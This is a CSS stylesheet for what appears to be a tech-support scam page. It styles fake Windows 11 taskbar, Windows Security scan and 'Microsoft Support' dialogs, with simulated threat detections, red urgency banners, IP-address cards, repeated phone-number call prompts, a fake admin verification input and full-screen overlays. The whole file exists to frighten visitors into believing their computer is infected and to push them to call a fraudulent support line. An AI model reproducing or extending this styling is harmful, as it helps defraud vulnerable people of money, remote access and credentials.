 .loader {
     height: 100%;
     width: 100%;
     position: absolute;
     left: 0;
     top: 0;
     display: flex;
     justify-content: center;
     align-items: center;
     display:none;
}

.loader_bgg {
     position: fixed;
     z-index: 999999999;
     background: black;
     width: 100%;
     height: 100%;
opacity:1;
}
 .loader1 {
     height: 100%;
     width: 100%;
     position: absolute;
     left: 0;
     top: 0;
     display: flex;
     justify-content: center;
     align-items: center;
   
}


#firstpop.win-troubleshoot {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: min(580px, calc(100vw - 20px));
  height: auto;
  max-height: calc(100vh - 20px);
  overflow: visible;
  overscroll-behavior: none;
  border-radius: 10px;
  border: 1px solid rgba(0, 0, 0, 0.28);
  z-index: 10050;
  box-shadow:
    0 0 0 1px rgba(255, 255, 255, 0.06) inset,
    0 24px 64px rgba(0, 0, 0, 0.42),
    0 8px 20px rgba(0, 0, 0, 0.22);
  display: flex;
  flex-direction: column;
  font-family: "Segoe UI", SegoeUI, system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
  animation-name: firstpop-in;
  animation-duration: 0.45s;
  animation-direction: reverse;
  -webkit-font-smoothing: antialiased;
}

#firstpop .win-troubleshoot__titlebar {
  flex: 0 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 40px;
  padding: 0 0 0 16px;
  background: linear-gradient(180deg, #f9f9f9 0%, #ececec 100%);
  border-bottom: 1px solid #c8c8c8;
  box-sizing: border-box;
}

#firstpop .win-troubleshoot__brand {
  display: flex;
  align-items: center;
  gap: 8px;
  min-height: 40px;
}

#firstpop .win-troubleshoot__brand img {
  display: block;
  width: 24px;
  height: 24px;
}

#firstpop .win-troubleshoot__brand span {
  color: #444 !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  letter-spacing: 0.01em;
  margin: 0 !important;
}

#firstpop .win-troubleshoot__close {
  appearance: none;
  border: none;
  background: transparent;
  color: #1f1f1f;
  width: 46px;
  height: 40px;
  font-size: 16px;
  line-height: 1;
  cursor: pointer;
  float: none;
  position: static;
  border-radius: 0;
  margin: 0;
  padding: 0;
}

#firstpop .win-troubleshoot__close:hover {
  margin-top: 0;
  background: #e81123;
  color: #fff;
}

#firstpop .win-troubleshoot__body.topp {
  flex: 0 0 auto;
  margin-top: 0;
  padding: 22px 26px 20px;
  background: #106eb6;
  color: #fff;
  overflow: visible;
  box-sizing: border-box;
}

#firstpop .win-troubleshoot__headline {
  margin: 0;
  font-size: 26px;
  font-weight: 600;
  line-height: 1.22;
  letter-spacing: -0.01em;
}

#firstpop .win-troubleshoot__lead {
  margin: 10px 0 0;
  font-size: 15px;
  line-height: 1.42;
  font-weight: 400;
  color: rgba(255, 255, 255, 0.95);
}

#firstpop .win-troubleshoot__badges {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 12px;
}

#firstpop .win-troubleshoot__badge {
  display: inline-flex;
  align-items: center;
  padding: 5px 11px;
  border-radius: 3px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #fff;
}

#firstpop .win-troubleshoot__badge--danger {
  background: #d13438;
}

#firstpop .win-troubleshoot__badge--critical {
  background: #751a1d;
}

#firstpop .win-troubleshoot__sysinfo {
  margin-top: 12px;
  padding: 10px 14px;
  border-radius: 4px;
  background: rgba(0, 0, 0, 0.12);
  border: 1px solid rgba(255, 255, 255, 0.12);
}

#firstpop .win-troubleshoot__sysinfo-row {
  display: flex;
  gap: 12px;
  font-size: 13px;
  line-height: 1.38;
  padding: 3px 0;
}

#firstpop .win-troubleshoot__sysinfo-row + .win-troubleshoot__sysinfo-row {
  border-top: 1px solid rgba(255, 255, 255, 0.07);
  margin-top: 3px;
  padding-top: 5px;
}

#firstpop .win-troubleshoot__sysinfo-label {
  flex: 0 0 88px;
  color: rgba(255, 255, 255, 0.72);
  font-weight: 600;
}

#firstpop .win-troubleshoot__sysinfo-value {
  flex: 1;
  color: #fff;
  word-break: break-word;
}

#firstpop .win-troubleshoot__sysinfo-value--alert {
  color: #ffb4b4;
  font-weight: 600;
}

#firstpop .win-troubleshoot__ip {
  font-family: Consolas, "Courier New", monospace;
  font-weight: 600;
}

#firstpop .win-troubleshoot__options {
  margin-top: 14px;
}

#firstpop .win-troubleshoot__option.den {
  box-sizing: border-box;
  width: 100%;
  height: auto !important;
  min-height: 0;
  margin-top: 10px;
  padding: 13px 16px 13px 44px;
  border: 1px solid rgba(255, 255, 255, 0.85);
  border-radius: 2px;
  background: rgba(255, 255, 255, 0.04);
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
  gap: 3px;
  cursor: pointer;
  position: relative;
  transition: background 0.15s ease, border-color 0.15s ease;
}

#firstpop .win-troubleshoot__option.den:first-child {
  margin-top: 0;
}

#firstpop .win-troubleshoot__option.den::before {
  content: "→";
  position: absolute;
  left: 16px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 20px;
  line-height: 1;
  opacity: 0.95;
}

#firstpop .win-troubleshoot__option.den:hover {
  background: rgba(255, 255, 255, 0.12);
  border-color: #fff;
}

#firstpop .win-troubleshoot__option-title {
  display: block;
  width: 100%;
  font-size: 19px !important;
  font-weight: 600;
  line-height: 1.2;
  margin: 0 !important;
}

#firstpop .win-troubleshoot__option-desc {
  display: block;
  width: 100%;
  font-size: 13px;
  line-height: 1.32;
  opacity: 0.88;
  margin: 0 !important;
}

#firstpop .win-troubleshoot__footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  gap: 10px;
  padding: 14px 0 2px;
  margin-top: 14px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}

#firstpop .win-troubleshoot__support-note {
  flex: 1;
  margin: 0;
  font-size: 12px;
  line-height: 1.35;
  text-align: left;
  color: rgba(255, 255, 255, 0.68);
}

#firstpop .win-troubleshoot__cancel.button {
  margin: 0 !important;
  flex-shrink: 0;
  min-width: 90px;
  padding: 7px 20px;
  font-size: 15px;
  font-weight: 600;
  font-family: inherit;
  border-radius: 2px;
  box-sizing: border-box;
  border: 1px solid rgba(255, 255, 255, 0.95);
  background: rgba(255, 255, 255, 0.08);
  color: #fff;
  cursor: pointer;
  transition: background 0.15s ease;
}

#firstpop .win-troubleshoot__cancel.button:hover {
  background: rgba(255, 255, 255, 0.18);
  border-color: #fff;
}

@media (max-width: 540px) {
  #firstpop.win-troubleshoot {
    width: calc(100vw - 16px);
  }

  #firstpop .win-troubleshoot__body.topp {
    padding: 18px 18px 16px;
  }

  #firstpop .win-troubleshoot__headline {
    font-size: 22px;
  }
}

@media (max-height: 680px) {
  #firstpop.win-troubleshoot {
    transform: translate(-50%, -50%) scale(0.94);
    transform-origin: center center;
  }
}

@media (max-height: 580px) {
  #firstpop.win-troubleshoot {
    transform: translate(-50%, -50%) scale(0.88);
  }
}

@keyframes firstpop-in {
  0% {
    opacity: 1;
    transform: translate(-50%, -50%);
  }
  100% {
    opacity: 0;
    transform: translate(-50%, -46%);
  }
}

.minimize {
float: right;
margin-top: 2px;
margin-right:10px;
cursor:pointer;
padding: 2px;


}
.minimize:hover {
margin-top: 8px;
  background-color: red; 
  color: white;

}

.topp{
margin-top:0px;
width:auto;
background-color:#106eb6;
 padding: 35px 15px 20px;
color:white;
}

.den{
width:100%;
height:70px;
cursor:pointer;
border: .2px solid white;
}

.den:hover {
border: 1px solid white;
background-color: #205a8c;
}


.button {
  background-color: #106eb6;
  border: 1px solid white;
  color: white;
  padding: 10px 25px;
  text-align: center;
  text-decoration: none;
  font-size: 16px;
  margin: 4px 2px;
  cursor: pointer;
margin-left:85%;
margin-top:25px;

}

.button:hover {
 background-color: #205a8c;
border: 1.5px solid white;
}
.ilb{
display:inline-block;
text-align:center;

}

.ilb2{

background-color: #cbc9c9;
border-bottom: 1px solid black;
}

#hula {
display:none;
position:fixed;
z-index:99999;
width:100%;
height:100%;

}

/* ── Windows 11 taskbar ── */
.niche {
  position: fixed;
  height: 48px;
  width: 100%;
  background: #1c1c1c;
  z-index: 9999999;
  bottom: 0;
  display: flex;
  align-items: center;
  padding: 0 8px 0 4px;
  gap: 0;
  border-top: 1px solid #3a3a3a;
  box-shadow: 0 -2px 12px rgba(0,0,0,0.5);
  font-family: "Segoe UI", SegoeUI, system-ui, sans-serif;
}

.niche-start {
  width: 48px;
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.niche-center {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}

.niche-alert-text {
  font-size: 12px;
  font-weight: 600;
  color: #fff;
  letter-spacing: 0.01em;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 70vw;
}

.niche-alert-badge {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  background: #c42b1c;
  color: #fff;
  font-size: 11px;
  font-weight: 700;
  padding: 2px 8px;
  border-radius: 2px;
  white-space: nowrap;
  animation: badge-pulse 2s ease-in-out infinite;
}

@keyframes badge-pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.72; }
}

.niche-tray {
  flex-shrink: 0;
  display: flex;
  align-items: center;
  gap: 4px;
  padding: 0 8px;
  border-left: 1px solid #333;
  height: 100%;
}

.niche-time {
  font-size: 11px;
  color: #fff;
  text-align: right;
  line-height: 1.3;
  user-select: none;
}

/* ── Windows Security app dialog ── */
#scan {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  width: min(660px, calc(100vw - 32px));
  height: auto;
  border-radius: 8px;
  padding: 0;
  z-index: 99999;
  box-shadow: 0 32px 80px rgba(0,0,0,0.55), 0 8px 24px rgba(0,0,0,0.3), 0 0 0 1px rgba(0,0,0,0.18);
  font-family: "Segoe UI", SegoeUI, system-ui, sans-serif;
  display: block;
  overflow: hidden;
  animation: scan-in 0.4s cubic-bezier(0.2, 0.9, 0.4, 1);
}

@keyframes scan-in {
  from { opacity: 0; transform: translate(-50%, -47%) scale(0.96); }
  to   { opacity: 1; transform: translate(-50%, -50%) scale(1); }
}

/* Titlebar */
.win-sec-titlebar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 0 0 0 12px;
  height: 32px;
  background: linear-gradient(180deg, #f3f3f3 0%, #e8e8e8 100%);
  border-bottom: 1px solid #c8c8c8;
  font-size: 12px;
  color: #1f1f1f;
  user-select: none;
}

.win-sec-titlebar-title {
  flex: 1;
  font-size: 12px;
  color: #444;
  font-weight: 400;
}

.win-sec-titlebar-close {
  width: 46px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  cursor: pointer;
  color: #444;
  margin-left: auto;
}

.win-sec-titlebar-close:hover {
  background: #e81123;
  color: #fff;
}

/* Two-column layout */
.win-sec-layout {
  display: flex;
  height: 100%;
}

/* Left nav pane */
.win-sec-nav {
  width: 200px;
  flex-shrink: 0;
  background: #f3f3f3;
  border-right: 1px solid #e0e0e0;
  padding: 16px 0 16px;
}

.win-sec-nav-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 14px;
  font-size: 13px;
  color: #444;
  cursor: default;
  border-left: 3px solid transparent;
  line-height: 1.3;
}

.win-sec-nav-item.active {
  background: #e0eaf5;
  border-left-color: #0078d4;
  color: #0050a0;
  font-weight: 600;
}

.win-sec-nav-icon {
  font-size: 18px;
  flex-shrink: 0;
}

/* Right content */
.win-sec-content {
  flex: 1;
  background: #fff;
  overflow: hidden;
}

/* Red alert banner */
.win-sec-alert-banner {
  background: linear-gradient(135deg, #c42b1c 0%, #a80000 100%);
  padding: 14px 20px;
  display: flex;
  align-items: flex-start;
  gap: 14px;
  border-bottom: 1px solid #8b0000;
}

.win-sec-alert-icon {
  font-size: 32px;
  flex-shrink: 0;
  line-height: 1;
  margin-top: 2px;
  filter: drop-shadow(0 0 6px rgba(255,200,0,0.5));
}

.win-sec-alert-title {
  margin: 0;
  font-size: 17px;
  font-weight: 700;
  color: #fff;
  line-height: 1.2;
}

.win-sec-alert-sub {
  margin: 4px 0 0;
  font-size: 12px;
  color: rgba(255,255,255,0.88);
  line-height: 1.4;
}

/* Scan body */
.win-sec-body {
  padding: 16px 20px;
}

.win-sec-section-title {
  margin: 0 0 10px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: #666;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 6px;
}

/* Scan progress bar */
.win-sec-scan-row {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 10px;
}

.win-sec-scan-label {
  font-size: 13px;
  color: #333;
  flex-shrink: 0;
  font-weight: 500;
}

.win-sec-scan-bar-wrap {
  flex: 1;
  height: 6px;
  background: #e0e0e0;
  border-radius: 3px;
  overflow: hidden;
}

.win-sec-scan-bar {
  height: 100%;
  border-radius: 3px;
  background: linear-gradient(90deg, #0078d4, #50a8ff);
  animation: scan-progress 3.5s cubic-bezier(0.1, 0.6, 0.4, 1) forwards;
}

@keyframes scan-progress {
  0%   { width: 0%; }
  100% { width: 100%; }
}

.win-sec-scan-pct {
  font-size: 12px;
  color: #0078d4;
  font-weight: 700;
  flex-shrink: 0;
  width: 36px;
  text-align: right;
  animation: count-pct 3.5s linear forwards;
}

/* Threat items */
.win-sec-threats {
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-bottom: 14px;
}

.win-sec-threat-item {
  display: none;
  align-items: flex-start;
  gap: 10px;
  padding: 8px 12px;
  border-radius: 4px;
  background: #fff5f5;
  border: 1px solid #ffc0c0;
  font-size: 12.5px;
  line-height: 1.35;
  color: #1a1a1a;
  animation: threat-in 0.4s ease;
}

@keyframes threat-in {
  from { opacity: 0; transform: translateX(-8px); }
  to   { opacity: 1; transform: translateX(0); }
}

.win-sec-threat-sev {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #c42b1c;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
  flex-shrink: 0;
  margin-top: 1px;
}

.win-sec-threat-text strong {
  display: block;
  font-weight: 700;
  color: #c42b1c;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

.win-sec-threat-text span {
  color: #444;
}

/* Phone section */
.win-sec-phone-box {
  background: linear-gradient(135deg, #0078d4 0%, #106eb6 100%);
  border-radius: 6px;
  padding: 14px 16px;
  text-align: center;
  margin-top: 14px;
}

.win-sec-phone-label {
  margin: 0;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: #ffe082;
}

.win-sec-phone-num {
  margin: 6px 0 0;
  font-size: 26px;
  font-weight: 800;
  color: #fff;
  letter-spacing: 0.03em;
  line-height: 1.15;
}

.win-sec-phone-sub {
  margin: 4px 0 0;
  font-size: 11px;
  color: rgba(255,255,255,0.82);
}

.win-sec-phone-cta {
  display: block;
  margin-top: 10px;
  padding: 8px 18px;
  border-radius: 3px;
  background: #fff;
  color: #106eb6;
  font-size: 14px;
  font-weight: 700;
  text-decoration: none;
  border: 1px solid rgba(255,255,255,0.9);
  transition: background 0.15s;
}

.win-sec-phone-cta:hover {
  background: #e8f4fc;
}

/* IP details row */
.win-sec-ip-row {
  display: flex;
  gap: 10px;
  margin-bottom: 12px;
  flex-wrap: wrap;
}

.win-sec-ip-card {
  flex: 1;
  min-width: 120px;
  background: #f5f5f5;
  border: 1px solid #e0e0e0;
  border-radius: 4px;
  padding: 8px 10px;
}

.win-sec-ip-card-label {
  display: block;
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: #888;
  margin-bottom: 3px;
}

.win-sec-ip-card-val {
  display: block;
  font-size: 13px;
  font-weight: 700;
  color: #c42b1c;
  font-family: Consolas, "Courier New", monospace;
}

/* Threat item containers — shown one by one via jQuery fadeIn */
#dixon {
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-bottom: 14px;
}

.nen, .nen1, .nen2, .nen3 {
  display: none;
}

/* Inner styled row (flex layout lives here, not on .nen so jQuery fadeIn works) */
.win-sec-threat-inner {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  padding: 8px 12px;
  border-radius: 4px;
  background: #fff5f5;
  border: 1px solid #ffc0c0;
  font-size: 12.5px;
  line-height: 1.4;
  animation: threat-in 0.4s ease;
}

@keyframes threat-in {
  from { opacity: 0; transform: translateX(-8px); }
  to   { opacity: 1; transform: translateX(0); }
}
#chatbg {
display:none;
     position: fixed;
     z-index: 9999;
     background: black;
     width: 100%;
     height: 100%;
opacity:.8;
}

#admin-box.win-admin-panel {
  display: none;
  position: fixed;
  width: min(440px, 92vw);
  left: 50%;
  bottom: 20%;
  transform: translateX(-50%);
  z-index: 9999999999999;
  background: #303030;
  border: 2px solid #fff;
  border-radius: 4px;
  padding: 18px 20px 22px;
  text-align: center;
  box-shadow: rgba(0, 0, 0, 0.35) 0 20px 40px;
  font-family: "Segoe UI", SegoeUI, system-ui, sans-serif;
}

#admin-box .win-admin-panel__title {
  margin: 10px 0 0;
  color: #fff;
  font-size: 20px;
  font-weight: 600;
}

#admin-box .win-admin-panel__msg {
  margin: 10px 0 14px;
  color: #cdcbcb;
  font-size: 14px;
  line-height: 1.45;
}

#admin-box .win-admin-panel__msg strong {
  color: #ff6b6b;
}

#admin-box .win-admin-panel__input {
  display: block;
  width: 78%;
  margin: 0 auto 14px;
  background: #1f1f1f;
  color: #fff;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 10px 12px;
  font-size: 14px;
  box-sizing: border-box;
}

#admin-box .win-admin-panel__verify.button1 {
  width: auto;
  min-width: 100px;
  margin-bottom: 4px;
}

#admin-box .win-admin-panel__loading {
  display: none;
  padding: 6px 4px 4px;
  color: #fff;
  text-align: left;
}

#admin-box .win-admin-panel__loading img {
  display: block;
  margin: 0 auto;
}

#admin-box .win-admin-panel__loading-title {
  margin: 10px 0 0;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  color: #fff;
}

#admin-box .win-admin-panel__progress {
  margin-top: 14px;
  height: 6px;
  border-radius: 3px;
  background: rgba(255, 255, 255, 0.15);
  overflow: hidden;
}

#admin-box .win-admin-panel__progress-bar {
  width: 0%;
  height: 100%;
  border-radius: 3px;
  background: linear-gradient(90deg, #0078d4, #50a8ff);
  transition: width 0.3s ease;
}

#admin-box .win-admin-panel__steps {
  list-style: none;
  margin: 14px 0 0;
  padding: 0;
}

#admin-box .win-admin-panel__steps li {
  position: relative;
  padding: 6px 0 6px 26px;
  font-size: 13px;
  line-height: 1.35;
  color: rgba(255, 255, 255, 0.55);
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

#admin-box .win-admin-panel__steps li:last-child {
  border-bottom: none;
}

#admin-box .win-admin-panel__steps li::before {
  content: "○";
  position: absolute;
  left: 4px;
  top: 6px;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.45);
}

#admin-box .win-admin-panel__steps li.is-active {
  color: #fff;
  font-weight: 600;
}

#admin-box .win-admin-panel__steps li.is-active::before {
  content: "◉";
  color: #50a8ff;
}

#admin-box .win-admin-panel__steps li.is-done {
  color: rgba(255, 255, 255, 0.88);
}

#admin-box .win-admin-panel__steps li.is-done::before {
  content: "✓";
  color: #6fcf97;
  font-weight: 700;
}

#admin-box .win-admin-panel__steps li.is-fail {
  color: #ff8a8a;
  font-weight: 600;
}

#admin-box .win-admin-panel__steps li.is-fail::before {
  content: "✕";
  color: #ff6b6b;
  font-weight: 700;
}

#admin-box .win-admin-panel__loading-status {
  margin: 14px 0 0;
  font-size: 14px;
  font-weight: 600;
  text-align: center;
  color: #fff;
  min-height: 2.8em;
  line-height: 1.4;
}

#admin-box .win-admin-panel__loading-status.is-fail {
  color: #ff8a8a;
}

#admin-box .win-admin-panel__loading p {
  margin: 12px 0 0;
  font-size: 15px;
  font-weight: 600;
}

#admin-box .win-admin-panel__loading-sub {
  font-size: 12px !important;
  font-weight: 400 !important;
  color: #cdcbcb !important;
  margin-top: 8px !important;
  text-align: center;
}

/* Page 2 — authentic Windows mini modals & toasts */
.win-mini-modal {
  display: none;
  position: fixed;
  width: min(340px, 88vw);
  z-index: 999999999;
  border-radius: 8px;
  border: 1px solid rgba(0, 0, 0, 0.22);
  overflow: hidden;
  box-shadow: 0 16px 40px rgba(0, 0, 0, 0.32);
  font-family: "Segoe UI", SegoeUI, system-ui, sans-serif;
  opacity: 0;
  transform: translateY(12px);
  transition: opacity 0.35s ease, transform 0.35s ease;
  top: 14%;
  right: 6%;
}

.win-mini-modal--left {
  top: 22%;
  right: auto;
  left: 5%;
}

.win-mini-modal--lower {
  top: auto;
  bottom: 28%;
  left: 4%;
}

.win-mini-modal--right-mid {
  top: 42%;
  right: 5%;
  left: auto;
}

.win-mini-modal--center {
  top: 12%;
  left: 50%;
  right: auto;
  transform: translateX(-50%) translateY(12px);
}

.win-mini-modal.is-visible {
  opacity: 1;
  transform: translateY(0);
}

.win-mini-modal--center.is-visible {
  transform: translateX(-50%) translateY(0);
}

.win-mini-modal__titlebar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 7px 0 7px 10px;
  background: linear-gradient(180deg, #f9f9f9 0%, #ececec 100%);
  border-bottom: 1px solid #c8c8c8;
  font-size: 12px;
  color: #444;
}

.win-mini-modal__titlebar img {
  display: block;
  flex-shrink: 0;
}

.win-mini-modal__titlebar span {
  flex: 1;
}

.win-mini-modal__close {
  appearance: none;
  border: none;
  background: transparent;
  color: #1f1f1f;
  width: 36px;
  height: 28px;
  font-size: 13px;
  cursor: pointer;
}

.win-mini-modal__close:hover {
  background: #e81123;
  color: #fff;
}

.win-mini-modal__body {
  padding: 14px 14px 16px;
  background: #106eb6;
  color: #fff;
}

.win-mini-modal__body--warn {
  background: linear-gradient(180deg, #0078d4 0%, #0b5a94 100%);
}

.win-mini-modal__body--support {
  background: linear-gradient(180deg, #0078d4 0%, #106eb6 100%);
  text-align: center;
}

.win-mini-modal__body--support .win-mini-modal__headline {
  color: #ffe082;
}

.win-mini-modal__phone {
  margin: 10px 0 0;
  font-size: 22px;
  font-weight: 700;
  letter-spacing: 0.02em;
  color: #fff;
  line-height: 1.15;
}

.win-mini-modal__headline {
  margin: 0;
  font-size: 15px;
  font-weight: 600;
  line-height: 1.3;
}

.win-mini-modal__text {
  margin: 8px 0 0;
  font-size: 12px;
  line-height: 1.45;
  color: rgba(255, 255, 255, 0.94);
}

.win-mini-modal__text strong {
  color: #ffb4b4;
  font-weight: 600;
}

.win-mini-modal__code {
  margin: 10px 0 0;
  font-size: 11px;
  font-family: Consolas, "Courier New", monospace;
  color: #ffe082;
}

.win-toast {
  position: fixed;
  bottom: 88px;
  right: 16px;
  z-index: 999999998;
  width: min(320px, 90vw);
  padding: 12px 14px;
  border-radius: 6px;
  background: #2b2b2b;
  border: 1px solid rgba(255, 255, 255, 0.12);
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.4);
  display: none;
  align-items: flex-start;
  gap: 10px;
  font-family: "Segoe UI", SegoeUI, system-ui, sans-serif;
  opacity: 0;
  transform: translateX(16px);
  transition: opacity 0.35s ease, transform 0.35s ease;
}

#win-toast-call {
  top: 10px;
  right: 10px;
  bottom: auto;
  left: auto;
  z-index: 10000000000001;
  width: min(340px, calc(100vw - 20px));
  padding: 14px 16px;
  box-shadow: 0 10px 32px rgba(0, 0, 0, 0.55);
}

#win-toast-call .win-toast__content strong {
  color: #7ec8ff;
  font-size: 14px;
}

#win-toast-call .win-toast__phone {
  display: block;
  margin-top: 4px;
  font-size: 17px;
  font-weight: 700;
  color: #fff;
  letter-spacing: 0.02em;
}

.win-toast__urgent {
  display: block;
  margin-top: 4px;
  font-size: 13px;
  font-weight: 600;
  line-height: 1.35;
  color: #ffb4a8;
}

#win-toast-call-page1 {
  display: flex;
  top: 10px;
  right: 10px;
  left: auto;
  bottom: auto;
  z-index: 10000000000002;
  width: min(340px, calc(100vw - 20px));
  padding: 14px 16px;
  opacity: 1;
  transform: none;
}

html.hcva-page2-active #win-toast-call-page1 {
  display: none !important;
}

.win-toast--upper {
  bottom: auto;
  top: 72px;
  right: 16px;
}

.win-toast--upper-offset {
  top: 148px;
}

.win-toast--left {
  right: auto;
  left: 16px;
  transform: translateX(-16px);
}

.win-toast--left.is-visible {
  transform: translateX(0);
}

.win-toast--call {
  border-left: 3px solid #0078d4;
  transform: translateX(16px);
}

.win-toast--call.is-visible {
  transform: translateX(0);
}

.win-toast--call.win-toast--upper.is-visible {
  transform: translateX(0);
}

#win-toast-call.is-visible {
  transform: translateX(0);
}

.win-toast--call .win-toast__content strong {
  color: #7ec8ff;
}

.win-toast.is-visible {
  display: flex;
  opacity: 1;
  transform: translateX(0);
}

.win-toast img {
  flex-shrink: 0;
  margin-top: 2px;
}

.win-toast__content {
  display: flex;
  flex-direction: column;
  gap: 3px;
  font-size: 12px;
  line-height: 1.35;
  color: rgba(255, 255, 255, 0.88);
}

.win-toast__content strong {
  color: #fff;
  font-size: 13px;
}

/* ── Microsoft Support Panel (chat-box) — redesigned ── */
#chat-box.win-support-panel {
  background: #1a2332;
  padding: 0;
  position: fixed;
  width: min(860px, 96vw);
  height: auto;
  bottom: 14%;
  left: 50%;
  transform: translateX(-50%) translateY(32px);
  z-index: 9999999999999;
  border-radius: 10px;
  border: 1px solid rgba(255,255,255,0.15);
  box-shadow: 0 24px 60px rgba(0,0,0,0.7), 0 0 0 1px rgba(255,255,255,0.05);
  text-align: left;
  opacity: 0;
  display: none;
  overflow: hidden;
  box-shadow:
    0 0 0 1px rgba(255,255,255,0.06) inset,
    0 32px 80px rgba(0, 0, 0, 0.48),
    0 8px 20px rgba(0, 0, 0, 0.22);
  font-family: "Segoe UI", SegoeUI, system-ui, sans-serif;
  transition: opacity 0.45s cubic-bezier(0.2, 0.9, 0.4, 1),
              transform 0.45s cubic-bezier(0.2, 0.9, 0.4, 1);
}

#chat-box.win-support-panel.is-visible {
  opacity: 1;
  transform: translateX(-50%) translateY(0);
}

/* Window titlebar */
#chat-box .win-support-panel__titlebar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 0 0 0 12px;
  height: 32px;
  background: linear-gradient(180deg, #f3f3f3 0%, #e8e8e8 100%);
  border-bottom: 1px solid #c4c4c4;
  flex-shrink: 0;
}

#chat-box .win-support-panel__titlebar img {
  display: block;
  width: 18px;
  height: 18px;
  flex-shrink: 0;
}

#chat-box .win-support-panel__titlebar-text {
  flex: 1;
  font-size: 12px;
  color: #333;
  font-weight: 400;
  letter-spacing: 0.01em;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

#chat-box .win-support-panel__titlebar-btn {
  width: 46px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  color: #444;
  cursor: default;
  background: transparent;
  border: none;
  border-radius: 0;
}

#chat-box .win-support-panel__titlebar-btn:hover {
  background: #e81123;
  color: #fff;
}

/* Red urgency strip */
#chat-box .win-support-panel__urgency {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 9px 16px;
  background: linear-gradient(90deg, #a80000 0%, #c42b1c 60%, #a80000 100%);
  border-bottom: 1px solid #7a0000;
}

#chat-box .win-support-panel__urgency-icon {
  font-size: 18px;
  flex-shrink: 0;
  color: #ffe082;
  filter: drop-shadow(0 0 4px rgba(255,200,0,0.5));
}

#chat-box .win-support-panel__urgency-text {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.07em;
  text-transform: uppercase;
  color: #fff;
}

/* Main blue body */
#chat-box .win-support-panel__body {
  padding: 18px 22px 22px;
  background: linear-gradient(160deg, #0078d4 0%, #0b5a94 100%);
  color: #fff;
}

#chat-box .win-support-panel__body--lr {
  display: flex;
  align-items: stretch;
  gap: 0;
  padding: 0;
}

#chat-box .wsp-col {
  padding: 18px 20px 22px;
  flex: 1;
  min-width: 0;
  display: flex;
  flex-direction: column;
}

#chat-box .wsp-col--left {
  border-right: 1px solid rgba(255,255,255,0.15);
}

#chat-box .wsp-col--right {
  flex: 0 0 320px;
  padding: 0 !important;
}

#chat-box .wsp-phone-block {
  margin-top: auto;
  padding-top: 16px;
}

#chat-box .win-support-panel__msg {
  margin: 0 0 14px;
  font-size: 14.5px;
  line-height: 1.5;
  color: rgba(255, 255, 255, 0.95);
}

/* Info table */
#chat-box .win-support-panel__info-table {
  border-radius: 5px;
  overflow: hidden;
  border: 1px solid rgba(255,255,255,0.15);
  margin-bottom: 16px;
}

#chat-box .win-support-panel__info-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding: 8px 12px;
  font-size: 12.5px;
  background: rgba(0, 0, 0, 0.12);
  border-bottom: 1px solid rgba(255,255,255,0.08);
}

#chat-box .win-support-panel__info-row:last-child {
  border-bottom: none;
}

#chat-box .win-support-panel__info-label {
  color: rgba(255, 255, 255, 0.68);
  font-weight: 500;
  flex-shrink: 0;
}

#chat-box .win-support-panel__info-val {
  color: #fff;
  font-weight: 700;
  font-family: Consolas, "Courier New", monospace;
  font-size: 12px;
  text-align: right;
}

#chat-box .win-support-panel__info-val--alert {
  color: #ffb4b4;
}

/* Phone section */
#chat-box .win-support-panel__call-label {
  margin: 0 0 4px;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.07em;
  text-transform: uppercase;
  color: #ffe082;
}

#chat-box .win-support-panel__phone {
  margin: 0 0 4px;
  font-size: 26px;
  font-weight: 800;
  letter-spacing: 0.02em;
  line-height: 1.15;
  color: #fff;
}

#chat-box .win-support-panel__hours {
  margin: 0 0 16px;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.75);
  letter-spacing: 0.01em;
}

/* CTA button */
#chat-box .win-support-panel__cta {
  display: flex;
  align-items: center;
